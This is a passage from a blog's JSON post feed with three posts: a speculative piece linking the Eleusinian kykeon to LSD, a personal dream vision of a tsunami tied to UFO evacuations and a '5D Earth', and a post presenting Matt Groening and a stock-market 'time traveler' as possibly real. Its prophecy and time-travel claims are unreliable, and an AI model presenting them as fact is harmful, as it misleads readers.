Oneness"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01648654741509824030"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCM-361p8YzY3sfz7GRkJXJpPyxdg9h47G_Lx2JxmQ80v11i-Q1SfXKsemZnD2AB8C66WX-F3M2nqGQX8Wd6rWrPJWYEK1JuIVToU2DXqK54343DmJJt0Tx0_Nq5g83w\/s1600\/*"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbZAnb5J8NXXD7tl1zkd2PmDVEq1Dr86L70D7x0ReTkaTEUPB2laar9w3vF0TyHElcjYh7emkncLdBkdKeCwsfYgzImtNNZmdqpfNR7R0A8Spe2lWvCCDu7M2HkBWKNSI-E9Ja0u4e5SE\/s72-c\/pranayama.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8168307355242310093.post-3003310757849478737"},"published":{"$t":"2019-11-15T12:41:00.001+05:30"},"updated":{"$t":"2019-11-15T21:08:00.919+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Entheogens"},{"scheme":"http://www.blogger.com/atom/ns#","term":"LSD"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Psychedelics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Shamanism"}],"title":{"type":"text","$t":"Ancient Greece Revisited : Did the Greeks Trip on LSD ?"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_1shajTjRtUqMAV_Py9oId7-Lq6brNCWiguG8Ng2pm1aLzwpmqsdnxjqNPIXUx4bYhtr2DgzAa06TVKx1KPrM6hSxEtLCNdqvprYKxeGdVyyPGpqPJYDKd44aQslOODP3zsakg5-nIxY\/s1600\/Greeks+LSD+Eleusis+Mystery.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_1shajTjRtUqMAV_Py9oId7-Lq6brNCWiguG8Ng2pm1aLzwpmqsdnxjqNPIXUx4bYhtr2DgzAa06TVKx1KPrM6hSxEtLCNdqvprYKxeGdVyyPGpqPJYDKd44aQslOODP3zsakg5-nIxY\/s400\/Greeks+LSD+Eleusis+Mystery.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nThe Entheogenic use of plant based potions by humans isn't something new and there is enough evidence indicating that this was common practice for our ancestors who knew the psychoactive properties of these brews and the powers they hold within to awaken us to the true spiritual nature of our reality. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFor nearly 2000 years, as many as three thousand Greeks shared similar visionary experiences in the town of Eleusis while celebrating the great Eleusinian Mysteries.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003EIn this inaugural video of  \"Ancient Greece Revisited\" we explore the possible use of psychedelics in the Greek world. We follow a thread connecting the most sacred of rituals, the \"Great Mysteries of Eleusis,\" to the discovery of LSD by Albert Hofmann in the midst of WW2, and from there, to a new, psychedelic view of the entirety of Greek culture.\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/Knz4EO0Vw2g\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/center\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-small;\"\u003E( Click on the YouTube player window for sub-titles in Spanish, French and Greek. )\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nThe Great Mystery was a six day festival observed at harvest time that symbolized the cycle of death and rebirth.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWhat began as a local festival, the Eleusinian Mysteries eventually became a defining piece of Athenian citizenship. The sixth day of festivities included ingestion of a portion known as the 'Kykeon'.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nUpon ingestion, initiates described a gradual entrance into ecstasy accompanied by physical symptoms including vertigo, nausea, cold sweats, fear, and trembling.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThese physical symptoms were met with mystical visions, or epopteia – an aura of brilliant light that appeared within the Hall.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe festival of the mysteries took place twice a year, in spring and in autumn, but the former was not so great and important as the latter. The mysteries, whose origins date to the prehellenic era, became particularly popular when Eleusis came under sovereignty of Athens. In the 5th century B.C. the telesterion—the great hall of mysteries was built there. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIn this building the most important part of the ritual is supposed to have occurred: the ingestion of the kykeon, the mysterious sacrament that caused in participants intensive psychic changes, which cleared their souls, and made them accept death not so much as harm as a blessing, as one of the ancient diarists reported. In the late Roman period the mysteries no longer took place every year, and the cult was finally destroyed in 395 A.D. or the year after it when the troops of Alaric demolished the temple at Eleusis.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nErgot, a parasite that grows on barley, emits ergometrine and d-lysergic acid amide, a chemical precursor to LSD that exhibits similar psychedelic effects and a DEA schedule III drug in the United States. After ingesting the kykeon, the participant enters the final portion of the journey, wherein the most secret aspects of the mystery are revealed, with many experiencing visions pertaining to the possibility of eternal life. The influence of mind altering drugs is believed to bolster the individual's reaction to the final step and help the Eleusinian Mysteries survive for nearly two thousand years against a plethora of other mystery cults and the rise of Christianity in Rome.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIn the first recorded literary source of the Mysteries at Eleusis, the kykeon brew was described as consisting of barley, water, and mint.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe barley found in fields near Eleusis was often infested with a fungal growth known as ergot, the compound commonly believed to be the psychoactive agent in the kykeon. In 1938, Swiss chemist Albert Hoffman first synthesized LSD from ergotamine, a chemical derived from ergot.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAfter this discovery, Hoffman pursued the notion that the entheogenic experience induced by the kykeon portion at Eleusis resulted from the same chemical makeup as that found in another entheogen: LSD. The term Entheogen comes from the Greek root, entheos (God within) and gen- (becoming), or “becoming a god within.”\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe writings left behind describing the experiences at Eleusis are strikingly similar to those of other ancient psychedelic experiences induced by entheogens, such as Ayahuasca in the Amazon, the Blue Water Lily in Egypt, and the Soma in India.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E \u003C!-- Mid Post Ad --\u003E \u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3008902055107589\" data-ad-format=\"auto\" data-ad-slot=\"3432128502\" style=\"display: block;\"\u003E\u003C\/ins\u003E \u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003C\/center\u003E\n\u003Cbr \/\u003E\nAncient entheogen users often cited a connection to a divine realm or entity, mystical and indescribable visions, the dissolution of the ego or self, and subsequent acceptance of death – all common themes in today’s well-known psychedelics including DMT (dimethyltryptamine), mescaline, LSD (lysergic acid diethylamide), and sacred mushrooms (psilocybin).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThroughout recorded history in both ancient and modern times, many entheogen users in widely varying cultures and geographic areas depict comparable encounters.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIf these same rites of passage and mystical experiences can be found throughout history and in so many divergent cultures, could these sacred and transformative entheogenic experiences be the true foundation of religion and man’s relationship with the divine?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSo, it does seem like Hofmann's Elixir, \u003Ca href=\"http:\/\/www.psychedelicadventure.net\/2009\/08\/lsd-albert-hofmanns-wonder-child.html\"\u003ELSD\u003C\/a\u003E, is the new Eleusis !\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/ancientgreecerevisited\/\"\u003EAncient Greece Revisited\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nRelated Posts :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.psychedelicadventure.net\/2009\/08\/cannabis-pineal-gland-turn-on-third-eye.html\"\u003ECannabis and the Pineal Gland : Turn on the Third Eye\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.psychedelicadventure.net\/2009\/04\/entheogen-awakening-divine-within.html\"\u003EEntheogen : Awakening the Divine Within\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.psychedelicadventure.net\/2009\/03\/manifesting-mind-documentary-on.html\"\u003EManifesting the Mind : A Documentary on Psychedelics and Shamanism\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.psychedelicadventure.net\/2009\/04\/fire-on-mountain-gathering-of-shamans.html\"\u003EFire on the Mountain : A Gathering of Shamans\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.psychedelicadventure.net\/2009\/07\/psychedelics-altered-states-of.html\"\u003EPsychedelics and Altered States of Consciousness\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.psychedelicadventure.net\/2009\/11\/plants-gods-sacred-healing-powers.html\"\u003EPlants of the Gods : Sacred Healing Powers of Peyote\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.psychedelicadventure.net\/feeds\/3003310757849478737\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/8168307355242310093\/3003310757849478737?isPopup=true","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8168307355242310093\/posts\/default\/3003310757849478737"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8168307355242310093\/posts\/default\/3003310757849478737"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.psychedelicadventure.net\/2019\/11\/ancient-greece-revisited-did-greeks.html","title":"Ancient Greece Revisited : Did the Greeks Trip on LSD ?"}],"author":[{"name":{"$t":"Cosmic ૐ Oneness"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01648654741509824030"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCM-361p8YzY3sfz7GRkJXJpPyxdg9h47G_Lx2JxmQ80v11i-Q1SfXKsemZnD2AB8C66WX-F3M2nqGQX8Wd6rWrPJWYEK1JuIVToU2DXqK54343DmJJt0Tx0_Nq5g83w\/s1600\/*"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_1shajTjRtUqMAV_Py9oId7-Lq6brNCWiguG8Ng2pm1aLzwpmqsdnxjqNPIXUx4bYhtr2DgzAa06TVKx1KPrM6hSxEtLCNdqvprYKxeGdVyyPGpqPJYDKd44aQslOODP3zsakg5-nIxY\/s72-c\/Greeks+LSD+Eleusis+Mystery.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8168307355242310093.post-6829043872536351806"},"published":{"$t":"2019-08-02T10:29:00.001+05:30"},"updated":{"$t":"2019-08-02T10:29:27.802+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Awaken"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Channeling"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dreams"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Earth"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Earth Changes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lucid Dreaming"}],"title":{"type":"text","$t":"Apocalyptic Visions of a Mega Tsunami"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdfsA_lQMaT9YoPU53EMHWH-KuSPppDRSxk1hrgvd6jaauzJaiNu5dYfJGS3gFxTHYgG19porj6gWlFVGYSCgYB5NaqEew9UqPnhxsjYN9TFNZ7MdBeZr-ZNDO7l9SCu38XTRuLjv8pgA\/s1600\/Huge+Wave+Mega+Tsunami.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"413\" data-original-width=\"620\" height=\"425\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdfsA_lQMaT9YoPU53EMHWH-KuSPppDRSxk1hrgvd6jaauzJaiNu5dYfJGS3gFxTHYgG19porj6gWlFVGYSCgYB5NaqEew9UqPnhxsjYN9TFNZ7MdBeZr-ZNDO7l9SCu38XTRuLjv8pgA\/s640\/Huge+Wave+Mega+Tsunami.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nIn times like these, are we all receiving certain signs in the form of visions and dreams of an apocalypse to come ? There are have been many prophecies that have come true in our times and the seers have also grown in number, with each one having their version of what might be ahead of us, in our not so distant future. I have been prodded by the Universe to share one such apocalyptic vision of mine which I feel is something others also might have experienced in their visions \/ dream states. This is how it all began ...\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI woke up one morning just around sunrise and noticed I was lying in bed and it was morning, the balcony door was left open (facing a forest) ... (Must've passed out the previous night) ... and I felt there was a vision or something coming through and I had to close my eyes again ... and so I did. I usually don't have many lucid dreams or even clear recollections of my dreams since I smoke quite a bit before going to bed which I'm told affects remembering the dreams, although the dreams never really stop. This was unlike anything I have ever experienced before in a very very lucid state .... like i was watching a movie with my eyes closed.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E \u003C!-- Mid Post Ad --\u003E \u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3008902055107589\" data-ad-format=\"auto\" data-ad-slot=\"3432128502\" style=\"display: block;\"\u003E\u003C\/ins\u003E \u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003C\/center\u003E\n\u003Cbr \/\u003E\nIt started with this HUGE wave rising ... it just kept rising until I could see what resembled a massive hood of a Cobra from my perspective, right under it. The scene changes and now I am looking out from an apartment on what seemed like the 10th or the 11th floor in a multistory building. I was looking out through a balcony entrance and I could see some people standing in their balconies in the adjacent building, a level or two below. The next thing I see is water sweeping these people off from their balconies and now they were floating on water. I saw there were 3 or 4 other people in the same room I was viewing this from, but I could see only their dark silhouettes from an observers viewpoint. At this point I asked myself how do i feel, i sensed no fear at all ... like i wasn't really there. Perhaps in an out of body state. The scene changes again and now I see my ex wife, in still, calm waters ... holding on to a big log of wood. I somehow was floating above the water as I came close to her to check if she was ok. She responded saying Yes, she was fine. I was assured she was fine and then I see myself and my son from again an observers perspective gliding above the water and just going away ... and I woke up ! \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI remembered my vision so well, like I just finished watching something in my waking state. I looked at myself in the bathroom mirror soon after and I noticed my left eye looking a bit funny. In couple of hours this eye was swollen like a tomato and I couldn't open that eye at all. The vision, my eye ... this pain and frustration were making my question the whole sequence of events as to WHY did this happen ... It's only in adversity that we learn may hold true in this case as I learned new healing methodologies to recover from what seemed like an insect bite from the forest, which also somehow induced this vision ?!?! It took me a week to completely recover and I was able to see from that eye again, however the vision kept bothering me ... like I had to do something about it. This was sometime in the first week of August 2018, about a year ago. A few days after my vision the Kerala floods happened which kinda made me wonder if there was a connection between the two. A few days after I came across an article about a man called Madhav Gadgil who predicted the Kerala floods and also said that Goa would be next in line ... this is partly due to all the illegal mining for Iron ore in this region around the Western Ghats.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMy intention is to simply share this vision with you folks to know if any of you have also had the same kind of visions or dreams. I feel there is something very real to all of this and we shall see this unfold in our near future. In times like these, many truths will be revealed much to the shock and amazement of the slumbering masses, who will probably go through a rude awakening to 'The Big Picture'. In the last chapter of \"Laws of the Spirit World\" a book by Khurshed Bhavnagiri, the transmissions she receives suggest that in these times there will be many cataclysmic events and there will be many UFOs seen in our skies which will be taking people to habitable zones in a post apocalyptic scenario. It's interesting to note that something similar was mentioned by the famous channel Barbara Marciniak in her book \u003Ca href=\"http:\/\/www.psychedelicadventure.net\/2012\/03\/pleiadian-teachings-bringers-of-dawn.html\"\u003EBringers of the Dawn\u003C\/a\u003E, where she speaks of many UFOs \/ Spaceships will be seen in our skies ... and if you ask this ships intuitively if they are from the light, you will get your answer. There are many of us who are presently unaware of our true origins and Earth's history and all that religious dogma and indoctrination will be put to the test when our illusory worldview is threatened by realities never heard of. We are all in this together and in times like these we must reunite as the one family of light we truly are. There is nothing to fear and run away from, but there is a lot to learn, understand and assimilate within our being and expressed in the lives we lead. \u003Ca href=\"http:\/\/mayanprophecy2012.blogspot.com\/2011\/02\/dolores-cannon-mayan-calendar-2012-5d.html\"\u003EDolores Cannon\u003C\/a\u003E also speaks of a new 5D Earth coming ... from a linear perspective of how we observe time. As we increase our own vibrational state we will slowly begin to gravitate towards this new world emerging where Peace and Harmony are a way of life and we all live as ONE !\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPerhaps, we wake up one day and find ourselves in a totally new world, a different reality ... which we are co-creating ... !\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cb\u003E\"In Lak'ech Ala K'in\"\u003C\/b\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nRelated Posts :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.psychedelicadventure.net\/2012\/03\/ufo-disclosure-clean-energy-paul.html\"\u003EUFO Disclosure and Free Energy : Paul Hellyer\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.psychedelicadventure.net\/2011\/07\/message-of-pleiadians-documentary-film.html\"\u003EThe Message of the Pleiadians : Documentary Film\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.psychedelicadventure.net\/2012\/08\/scientific-evidence-of-life-on-mars.html\"\u003EScientific Evidence of Life on Mars\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.psychedelicadventure.net\/2018\/07\/how-i-became-third-eye-junkie.html\"\u003EHow I Became a Third Eye Junkie\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.psychedelicadventure.net\/2016\/04\/being-empath.html\"\u003EBeing An Empath\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.psychedelicadventure.net\/2016\/02\/new-earth-time-for-re-birth.html\"\u003EA New Earth : Time for Re-Birth\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.psychedelicadventure.net\/2016\/01\/synchronicity-and-secret-of-co-creator.html\"\u003ESynchronicity and the Secret of the Co-Creator\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.psychedelicadventure.net\/feeds\/6829043872536351806\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/8168307355242310093\/6829043872536351806?isPopup=true","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8168307355242310093\/posts\/default\/6829043872536351806"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8168307355242310093\/posts\/default\/6829043872536351806"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.psychedelicadventure.net\/2019\/08\/apocalyptic-visions-of-mega-tsunami.html","title":"Apocalyptic Visions of a Mega Tsunami"}],"author":[{"name":{"$t":"Cosmic ૐ Oneness"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01648654741509824030"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCM-361p8YzY3sfz7GRkJXJpPyxdg9h47G_Lx2JxmQ80v11i-Q1SfXKsemZnD2AB8C66WX-F3M2nqGQX8Wd6rWrPJWYEK1JuIVToU2DXqK54343DmJJt0Tx0_Nq5g83w\/s1600\/*"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdfsA_lQMaT9YoPU53EMHWH-KuSPppDRSxk1hrgvd6jaauzJaiNu5dYfJGS3gFxTHYgG19porj6gWlFVGYSCgYB5NaqEew9UqPnhxsjYN9TFNZ7MdBeZr-ZNDO7l9SCu38XTRuLjv8pgA\/s72-c\/Huge+Wave+Mega+Tsunami.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8168307355242310093.post-8901014156368765736"},"published":{"$t":"2019-07-28T09:35:00.000+05:30"},"updated":{"$t":"2019-07-28T11:29:07.547+05:30"},"title":{"type":"text","$t":"The Simpsons and Time Travel : Is Matt Groening a Time Traveler ?!"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjK7YscxTpRSoujLZOgXuSKEfGJIDmse3hamZAx8sfxErWKCi2TKRUSCoUBTHNAbN9_q_nQswghaqrhziE50u3MEyEFMv8G-lnZqHOkVP5Adha27pdblXrQuVKzGFQC65BbCOdWdGD_FQ\/s1600\/Trump+Simpsons+Matt+Groening+Time+Traveler.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"641\" data-original-width=\"1140\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjK7YscxTpRSoujLZOgXuSKEfGJIDmse3hamZAx8sfxErWKCi2TKRUSCoUBTHNAbN9_q_nQswghaqrhziE50u3MEyEFMv8G-lnZqHOkVP5Adha27pdblXrQuVKzGFQC65BbCOdWdGD_FQ\/s640\/Trump+Simpsons+Matt+Groening+Time+Traveler.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nHow can it be explained otherwise ?! HAHAHAHAHA :D !!!! So, just in case you missed this one, Matt Groening who created 'The Simpsons' and now \"Futurama\" is believed by some to be a \"Time Traveler\" who created certain story lines in his episodes that actually happened for real, just the way he showed it. Watch for yourself !\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\u003Ciframe allowfullscreen=\"true\" allowtransparency=\"true\" frameborder=\"0\" height=\"476\" scrolling=\"no\" src=\"https:\/\/www.facebook.com\/plugins\/video.php?href=https%3A%2F%2Fwww.facebook.com%2FPsychedelicAdventure%2Fvideos%2F2603439393013832%2F\u0026amp;show_text=0\u0026amp;width=476\" style=\"border: none; overflow: hidden;\" width=\"476\"\u003E\u003C\/iframe\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/-10vg90ZIy8\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/center\u003E\u003Cbr \/\u003E\nThis isn't the first time something strange like this has been observed. There are couple of more Time Travelers who have created a sensation in the media with their anomalous origins and eventual disappearance. \u003Ca href=\"https:\/\/www.psychedelicadventure.net\/2008\/09\/andrew-carlssin-time-traveler-from-2256.html\"\u003EAndrew Carlssin\u003C\/a\u003E was one such name which came up some years ago after he made a whooping $350 million at the stocks in a very short period of time investing a small amount to start with. He said he was from 2256 !\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWith so many recent shows on Netflix talking about Alternate realities, parallel dimensions and time travel, it seems like mystery and magic are slowly becoming the norm. Utter Strangeness of life sometimes and these unexplained occurrences deepen the mystery about life and who we think we are ... I see all of this as a positive shift towards full and completed awareness of the self ... we are being nudged forward towards realizing our truest potential. It's time for a new world ... and we are the ones creating it, here and now ! Choose wisely ... Trust you Instincts !\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E \u003C!-- Mid Post Ad --\u003E \u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3008902055107589\" data-ad-format=\"auto\" data-ad-slot=\"3432128502\" style=\"display: block;\"\u003E\u003C\/ins\u003E \u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003C\/center\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nRelated Posts :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cul\u003E\u003Cli\u003E\u003Ca href=\"http:\/\/www.psychedelicadventure.net\/2015\/09\/ancient-shamanic-teachings-for.html\"\u003EAncient Shamanic Teachings for Harmonious Living\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.psychedelicadventure.net\/2014\/09\/secrets-of-pineal-third-eye-mechanics.html\"\u003ESecrets of the Pineal : Third Eye Mechanics\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.psychedelicadventure.net\/2013\/06\/the-connected-universe-nassim-haramein.html\"\u003EThe Connected Universe : Nassim Haramein\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.psychedelicadventure.net\/2012\/11\/aliens-and-time-travellers-from-our.html\"\u003EAliens and Time Travelers from our Future\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.psychedelicadventure.net\/2011\/04\/somewhere-out-there-free-energy.html\"\u003ESomewhere Out There : Free Energy Documentary\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.psychedelicadventure.net\/2011\/03\/my-mum-talks-to-aliens-documentary.html\"\u003EMy Mum talks to Aliens : Documentary Film\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.psychedelicadventure.net\/2010\/11\/billy-meier-interviewed-by-randolph.html\"\u003EBilly Meier Interviewed by Randolph Winters\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.psychedelicadventure.net\/feeds\/8901014156368765736\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/8168307355242310093\/8901014156368765736?isPopup=true","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8168307355242310093\/posts\/default\/8901014156368765736"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8168307355242310093\/posts\/default\/8901014156368765736"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.psychedelicadventure.net\/2019\/07\/the-simpsons-and-time-travel-is-matt.html","title":"The Simpsons and Time Travel : Is Matt Groening a Time Traveler ?!"}],"author":[{"name":{"$t":"Cosmic ૐ 